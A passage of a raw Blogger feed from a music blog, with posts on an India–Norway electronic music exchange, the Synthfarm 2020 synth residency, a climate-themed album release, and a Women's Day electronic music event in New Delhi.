\u003Ci\u003E\"Having met Audio Pervert at Mela 2018, we discovered many mutually interesting areas in contemporary electronic music, youth-culture and the fact that Norway and India are yet to be connected in the above fields. Hence the prospect and need to do something about it...\"\u003C\/i\u003E states Endre, who is curious and eager to know more about India and the burgeoning electronic music scene within. \u003Ci\u003E\"As a producer, curator and DJ, I feel that this new initiative\u0026nbsp;will benefit many artists from both nations, and consequently create new dialogues, opportunities\u0026nbsp;and interactions between India and Norway\"\u003C\/i\u003E states Audio Pervert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP6aA-thVXiDUhHI8nUqEAJw7h7Mn2BkohfuPiR_rodZkvbG_k0pbkayDjqrKMOv6CUoQxwd2RYTTFEJz093GAo7xx4_WVPZSUa2J5qPVF2CeGe7YYRhg_LTdWW5gBK2MUMATiiT2S_4RL\/s1600\/NRIN636er.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP6aA-thVXiDUhHI8nUqEAJw7h7Mn2BkohfuPiR_rodZkvbG_k0pbkayDjqrKMOv6CUoQxwd2RYTTFEJz093GAo7xx4_WVPZSUa2J5qPVF2CeGe7YYRhg_LTdWW5gBK2MUMATiiT2S_4RL\/s1600\/NRIN636er.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGiven that India and Norway are very different in terms of population, economic status, size and culture. Yet that very contrast offers new scope and possibility. To connect artists, cultures, skills and markets. This would only be possible because of the internet, and the sharing of information and resources previously unconnected and untapped. \u003Ca href=\"https:\/\/musicindianorway.wixsite.com\/home\" target=\"_blank\"\u003E\u003Cb\u003EThe link\u003C\/b\u003E\u003C\/a\u003E is being created outside institutional norms, control and curation. The idea, content and agenda is being set by the curators and artists alike in both countries. Electronic music, a global idiom, as a common language, which creates new connections and the need to reach out to new audiences and markets. Compilations, concerts, tours, artist exchanges and collaborations form the core activities, panning out during 2020 and 2021. \u003Cb\u003EStay tuned and we will be putting out more information, opportunities, interviews and a lot of new music soon. \u003Ca href=\"https:\/\/musicindianorway.wixsite.com\/home\" target=\"_blank\"\u003ECheck the new website for more details.\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPL-wHsQAbZuVgUDak-szJDboUyDU0UGuF5Lfb2SVkh4aAUZxwmBK-BkMlEh5OfrRyqyMbSM7lxnsQfenGMaKw3u_LyfUp7shSZlwWznlcE5eUFHjs96M9vaNyaWZyf0OlhSbU0gPU4Isc\/s1600\/NRIN381.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPL-wHsQAbZuVgUDak-szJDboUyDU0UGuF5Lfb2SVkh4aAUZxwmBK-BkMlEh5OfrRyqyMbSM7lxnsQfenGMaKw3u_LyfUp7shSZlwWznlcE5eUFHjs96M9vaNyaWZyf0OlhSbU0gPU4Isc\/s1600\/NRIN381.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6565782440220257719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6565782440220257719"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2019\/12\/india-norway.html","title":"India and Norway - Merging Electronic Music Talent"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIuOCW8vpbaosH6p1EjV1ZnSyASr6nMCseiEg0rz8YmslJb5r43eWp5MUE8Jx16UJdysMeUMLsKRdjcnVKszMQ758VgYYqX7jDsVg21TAuJjhrQDoEUu3w7I_6C9je1WmtxKF3O018kXoE\/s72-c\/SPL_Arxst.png","height":"72","width":"72"},"georss$featurename":{"$t":"Epena, Republic of the Congo"},"georss$point":{"$t":"2.4262547895844664 16.879445710323239"},"georss$box":{"$t":"-28.212897210415534 -24.42914828967676 33.065406789584465 58.188039710323238"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-7880107606670685204"},"published":{"$t":"2019-10-31T21:55:00.000+01:00"},"updated":{"$t":"2019-12-09T12:08:35.728+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"residency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"synthfarm"}],"title":{"type":"text","$t":"Synthfarm 2020!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQE5L2PzPyyfPMvRhsWZesyEpnR9UVlAgtjz-XWaJLch7AMsVX5VDUfomg9WP-Y3exqdoFEC87GdjEiIGrdaLsHMdXk9zdAvS5EdHZWOHhQJoganrO1PpxAVf_oR1Cf61Z62bDdO4ahgQb\/s1600\/sf2020ere1.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQE5L2PzPyyfPMvRhsWZesyEpnR9UVlAgtjz-XWaJLch7AMsVX5VDUfomg9WP-Y3exqdoFEC87GdjEiIGrdaLsHMdXk9zdAvS5EdHZWOHhQJoganrO1PpxAVf_oR1Cf61Z62bDdO4ahgQb\/s1600\/sf2020ere1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWe are stoked to announce the new dates for Synthfarm 2020!\u003C\/b\u003E The residency will be held on February 7th, 8th and 9th. For those who might be wondering what is 'Synthfarm' ? It is India’s leading residency for synthesis, modular sound, music production, conceptual learning and synth-making. The three day annual residency, in it's 5th year now, is set inside lush tropical settings of Dattapukur West Bengal. Till date Synthfarm has hosted over 95 participants, since it's inception in 2015 with faculty from India, Switzerland, Spain and UK. The growing number of participants every year is witness to the diversity of age, experience, background and gender. The institution's core focus is on India - manifesting in education, empowerment of female talent and fostering the nativity of Indian electronic music. \u003Cb\u003E\u003Ca href=\"http:\/\/synthfarm.in\/\" target=\"_blank\"\u003EVisit the new website and apply for Synthfarm 2020\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWje0n_1mfSLfN8fQpOTVl2L8wi2rSvuyDB9DwjLELq-ck-cdx76fnM6_QyFleaV6kjKoUy0KP-UQlX12UA2SZO9jfqZ5B-rI-R44Xtq7JiEcdZ8xMKfg5wLvygfK3EHoeVZ3lGr-YCMit\/s1600\/SF2020_Birds.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWje0n_1mfSLfN8fQpOTVl2L8wi2rSvuyDB9DwjLELq-ck-cdx76fnM6_QyFleaV6kjKoUy0KP-UQlX12UA2SZO9jfqZ5B-rI-R44Xtq7JiEcdZ8xMKfg5wLvygfK3EHoeVZ3lGr-YCMit\/s1600\/SF2020_Birds.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nSynthfarm participation fee is set to the lowest possible price, in order to make the residency and the learning accessible to all. Open to beginners, emerging artists and professionals. The residency has a maximum capacity of 22 participants, provided with hospitality, meals, lodging, airport transfers and an environment dotted with nature and flora. Though located in a remote corner of West Bengal, Synthfarm is an international effort, co-funded and curated from India, Switzerland and Spain by Varun Desai, Lionel Dentan and Samrat B. In operation and curation, the residency is completely independent in nature, and has acquired an esoteric value for the education, experience and community building tenets. \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/playlist?list=PLvOkEXOu1wox_mrb-ZgGrGazuRXwSUd7w\" target=\"_blank\"\u003EWatch 2019 Synthfarm Video Series\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/i_8l0kbMCSs\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E►\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ERead More About Synthfarm \u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2015\/12\/synthfarm.html\" target=\"_blank\"\u003E2016\u003C\/a\u003E, \u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003E2018\u003C\/a\u003E and \u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2019\/02\/synthfarm-2019.html\" target=\"_blank\"\u003E2019\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E►\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAbout \u003Ca href=\"http:\/\/synthfarm.in\/empowerment-of-female-talent\/\" target=\"_blank\"\u003EEmpowerment of Female Talent at Synthfarm\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E►\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2018\/07\/sound-farm.html\" target=\"_blank\"\u003E'SoundFarm' Native SoundBank\u003C\/a\u003E (Open-Source)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E►\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E'Call for Funding' + meta-data report \u003Ca href=\"http:\/\/synthfarm.in\/wp-content\/uploads\/2019\/03\/Funding_Synthfarm_2019-VERSION.pdf\" target=\"_blank\"\u003E[PDF]\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSDxlBWLZt-dkBHOCCfm7p1x0ZGDwyW95yLv9nBh1rb2aiKTm9vz0jnR96ELDXYqj4bpvWgOb4tfeiSojTeLlZZmxVRi3VERp6FkTkUt73po5bJUNea-gfTT2oqR3qHRw3IJqUQ_LEdhNO\/s1600\/FemwavSynthfarm1.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSDxlBWLZt-dkBHOCCfm7p1x0ZGDwyW95yLv9nBh1rb2aiKTm9vz0jnR96ELDXYqj4bpvWgOb4tfeiSojTeLlZZmxVRi3VERp6FkTkUt73po5bJUNea-gfTT2oqR3qHRw3IJqUQ_LEdhNO\/s1600\/FemwavSynthfarm1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/johnhajdar\/\" target=\"_blank\"\u003EArt by John Hajdar (UK)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/7880107606670685204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/7880107606670685204"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2019\/10\/synthfarm2020.html","title":"Synthfarm 2020!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQE5L2PzPyyfPMvRhsWZesyEpnR9UVlAgtjz-XWaJLch7AMsVX5VDUfomg9WP-Y3exqdoFEC87GdjEiIGrdaLsHMdXk9zdAvS5EdHZWOHhQJoganrO1PpxAVf_oR1Cf61Z62bDdO4ahgQb\/s72-c\/sf2020ere1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-9220354400197047829"},"published":{"$t":"2019-06-02T15:51:00.000+02:00"},"updated":{"$t":"2019-09-03T15:27:34.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"analog synthesis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audio Pervert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"climate justice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"climate-change"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new album"},{"scheme":"http://www.blogger.com/atom/ns#","term":"techno"}],"title":{"type":"text","$t":"Extinction - New Album Out Soon!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003E'Extinction' is the 7th independent album by Audio Pervert. \u003C\/b\u003EThe album [duration 34:10] is dedicated to Climate Justice and the 6th Mass Extinction. The sound is a reactionary outcome to the on-going sacrifice of the ecosystem and the planet for the continuation of industrial civilisation (human progress). An audio-narrative, call it Post-Techno, using minimal resources made of analog instruments, field recordings and virtual processing. Splitting the attention between tone, modulation, rhythm and space. \u003Cb\u003ESpeaking of a release date? \u003Ca href=\"https:\/\/www.residentadvisor.net\/dj\/alexander_robotnick\" target=\"_blank\"\u003EAlexander Robotnick\u003C\/a\u003E is about to release it on his label.\u0026nbsp;\u003C\/b\u003E▶️\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/13hvdltkwx4v763\/XTINCTION_CRUDE_OUT.mp3\/file\" target=\"_blank\"\u003EDownload The Extinction Crude_Out\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E▶️\u0026nbsp;\u003Cb\u003EStay Tuned!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRNCyHRfMRHu2x27yECZp6T_Bb6uaT_f7TnadYea716VgOndVwl6c0S7sWDPlYgwKlGuVSms1Q6TDXyWTd6IdIRrJNhQLyyl2QBo0QxinXtxW63uTFkTY46BghFZsIUDGlDepFnTH79HBZ\/s1600\/CVR_extinction.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRNCyHRfMRHu2x27yECZp6T_Bb6uaT_f7TnadYea716VgOndVwl6c0S7sWDPlYgwKlGuVSms1Q6TDXyWTd6IdIRrJNhQLyyl2QBo0QxinXtxW63uTFkTY46BghFZsIUDGlDepFnTH79HBZ\/s1600\/CVR_extinction.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERelease date - 20th July. \u003C\/b\u003EVoice samples of Greta Thundberg (Climate Activist) and Ilhan Omar (First Black Muslim Congresswoman in America) inject the truth, albeit from the outer margins of society. 'Extinction' is composed and recorded in Cullera, a sea-side town in Comunidad Valencia, Spain.  \u003Cb\u003EAll proceeds from the sale of this album will be directed to Climate Justice and Environmental Protection Activism. \u003C\/b\u003EMeanwhile, we urge you to read and understand the gravity of the situation explained by the\u003Cb\u003E\u003Ca href=\"https:\/\/www.ipcc.ch\/documentation\/\" target=\"_blank\"\u003E IPCC Report 2018.\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/0phv3kp7n9viy5y\/XCloud_4135_AudioPervert.mp3\/file\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E▶️\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/0phv3kp7n9viy5y\/XCloud_4135_AudioPervert.mp3\/file\" target=\"_blank\"\u003EStream 'Extinction Playlist' [Prepared Synthesis] MixCloud\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E▶️\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/0phv3kp7n9viy5y\/XCloud_4135_AudioPervert.mp3\/file\" target=\"_blank\"\u003E41:35\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" height=\"120\" src=\"https:\/\/www.mixcloud.com\/widget\/iframe\/?hide_cover=1\u0026amp;feed=%2Faudio_pervert%2Fextinction-live_mix_prepared-synthesis%2F\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/9220354400197047829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/9220354400197047829"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2019\/05\/extinction.html","title":"Extinction - New Album Out Soon!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRNCyHRfMRHu2x27yECZp6T_Bb6uaT_f7TnadYea716VgOndVwl6c0S7sWDPlYgwKlGuVSms1Q6TDXyWTd6IdIRrJNhQLyyl2QBo0QxinXtxW63uTFkTY46BghFZsIUDGlDepFnTH79HBZ\/s72-c\/CVR_extinction.png","height":"72","width":"72"},"georss$featurename":{"$t":"A-85, Pozo Almonte, Región de Tarapacá, Chile"},"georss$point":{"$t":"-20.933637173576074 -68.99456146290197"},"georss$box":{"$t":"-46.151287173576073 -110.30315546290197 4.2840128264239254 -27.685967462901971"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-8454309972288858606"},"published":{"$t":"2019-04-03T21:33:00.002+02:00"},"updated":{"$t":"2019-04-05T14:45:21.017+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"empowerment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"female content"},{"scheme":"http://www.blogger.com/atom/ns#","term":"female talent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new delhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wildcity.com"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens day"}],"title":{"type":"text","$t":"Women's Day In New Delhi : Selector Pro "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003EInternational Women's Day\u003C\/b\u003E is celebrated on March 8 every year. It is a focal point in the movement for women's rights, with myriad aspects spanning continents, nations, cultures and societies across the world. Our focus being electronic music and inclusivity of female talent, covering various artists, events, institutions and local groups engaged in empowerment of female talent in music. \u003Cb\u003EIn New Delhi, Wildcity in association with the British Council hosted the 2nd edition of Selector Pro on 8th, 9th and 10th March this year. \u003C\/b\u003EA series of dialogues, training courses, seminars and performances marked the 3 days at Selector Pro, attended by many emerging female talent and professionals in the field of music, entertainment and those into social change. DJ and production workshops, gender sensitisation in night-life culture, club sound ethics, industry development were some of the highlights of the 3 day program.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQs5c8JONOf9gujV1rN78Q7kwfhgmaowVBbWcsOdBEyUqGk_jdcdFGjbqp6908mgzxQW0YrVLp7IGXRW3hZwfV13EtrxxT8ntmHwDZpyKJbhnOdplpFLjVcM9FwBmGzu6YMhSFli5J0zQk\/s1600\/SLproXl.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"663\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQs5c8JONOf9gujV1rN78Q7kwfhgmaowVBbWcsOdBEyUqGk_jdcdFGjbqp6908mgzxQW0YrVLp7IGXRW3hZwfV13EtrxxT8ntmHwDZpyKJbhnOdplpFLjVcM9FwBmGzu6YMhSFli5J0zQk\/s1600\/SLproXl.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EInclusive,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EEqual \u0026amp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Safe Spaces.\u003C\/b\u003E\u003Cbr \/\u003E\nSince female participation within the fabric of Indian culture remains pitiable low and mostly fragmented, programs like Selector Pro provide much needed platforms for education, discussion, networking and possible change. A running theme at the event was of finding legitimate, safe and equal spaces for women in electronic music, club culture and within DJs and professionals. The overall air of the event in terms of curation and presentation was Indo-British given the two partner institutions involved in the creation and execution of Selector Pro. The DJ workshop was conducted by \u003Ca href=\"http:\/\/www.thewildcity.com\/artists\/11488-rhythm-sister\" target=\"_blank\"\u003E\u003Cb\u003ERhythm Sister from UK\u003C\/b\u003E\u003C\/a\u003E, while the electronic music production workshop lead by \u003Ca href=\"https:\/\/www.facebook.com\/pereraelsewhere\" target=\"_blank\"\u003E\u003Cb\u003ESasha Perera Elsewhere\u003C\/b\u003E \u003C\/a\u003Efrom UK with\u003Ca href=\"http:\/\/www.thewildcity.com\/artists\/137-rhl\" target=\"_blank\"\u003E\u003Cb\u003E _RHL (Sulk Station)\u003C\/b\u003E\u003C\/a\u003E from Bangalore. 'Creating Safer Inclusive Nightlife Spaces For Women' anchored by \u003Ca href=\"https:\/\/www.tatvacenter.com\/copy-of-philosophy-2\" target=\"_blank\"\u003E\u003Cb\u003EKripi Malviya (Tatva)\u003C\/b\u003E\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.goodnightoutcampaign.org\/\" target=\"_blank\"\u003E\u003Cb\u003EGood Night Out from UK\u003C\/b\u003E\u003C\/a\u003E. Law and Nightlife, a discussion presented by \u003Ca href=\"https:\/\/www.huffingtonpost.com\/entry\/karuna-nundy-india_us_564efcf2e4b0258edb30eed5?guccounter=1\u0026amp;guce_referrer_us=aHR0cHM6Ly9kdWNrZHVja2dvLmNvbS8\u0026amp;guce_referrer_cs=YhDd87aQQjTbCvTFSkO3LQ\" target=\"_blank\"\u003E\u003Cb\u003EKaruna Nundy [Supreme Court Lawyer]\u003C\/b\u003E\u003C\/a\u003E spoke of legal rights, conduct, ethics and understanding the need for \"safe spaces\" for women and LGBTQ groups inside night-clubs and music events.\u003Ca href=\"http:\/\/www.radioandmusic.com\/entertainment\/editorial\/press-releases\/190219-the-selector-pro-women-electronic\" target=\"_blank\"\u003E \u003Cb\u003EDivyang Rowkavi\u003C\/b\u003E\u003C\/a\u003E presented a course on techniques involved in club sound systems. Themes of Feminism, Social Media \u0026amp; 'Communicating Consent' were put under the scanner by \u003Cb\u003EAnoo Bhuyan\u003C\/b\u003E \u0026amp; \u003Cb\u003EKripi Malviya\u003C\/b\u003E. The 'wrap party' on sunday was hosted by \u003Ca href=\"https:\/\/www.facebook.com\/coven.code\/\" target=\"_blank\"\u003E\u003Cb\u003ECoven Code\u003C\/b\u003E\u003C\/a\u003E, a female collective propagating rights, inclusivity and electronic music based in New Delhi. Native Instruments, Ableton, Bira, Absolut and Sennheiser being the sponsors of the event.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV1u6f5VWzZywJM47ZfFzyjksgll_R-e8D8CqY6uo4bFz10AUybFa0C1aCYPU9mcRgx9jYr8puY_-tvyyH732K3nwEAhz99HxTQ4cr-wVlL-UN8Qr1XHyL8pw6yv0vtWZaLsA1AOjqpCwC\/s1600\/SLPRo63.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV1u6f5VWzZywJM47ZfFzyjksgll_R-e8D8CqY6uo4bFz10AUybFa0C1aCYPU9mcRgx9jYr8puY_-tvyyH732K3nwEAhz99HxTQ4cr-wVlL-UN8Qr1XHyL8pw6yv0vtWZaLsA1AOjqpCwC\/s1600\/SLPRo63.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBrands and Institutions. The moral glow?\u003C\/b\u003E\u003Cbr \/\u003E\nEven as curated events like Selector Pro stand to create awareness, empowerment and change (all the hope and enthusiam included) one must also discuss the hegemony that persists within the institutional mindset and infrastructure. The knowledge, awareness, concepts and tools seem exclusive to mostly women from well-to-do english speaking background, consequently excluding a vast majority of the female population (and talent) in India. Institutions and brands within the process of empowerment often do not question the big structural biases and the not-so-inclusive ethics which are taken for granted by women and men alike. A 'trickle down change' versus an open platform for all to access. \u003Cb\u003EOn further inspection, certain involved brands clearly have a business agenda at such events and programs. While in Berlin, on women's day this year Ableton gave away lifetime licenses to select women artists, in India their hard marketing ethics provided only five-day limited licenses. Philanthropy 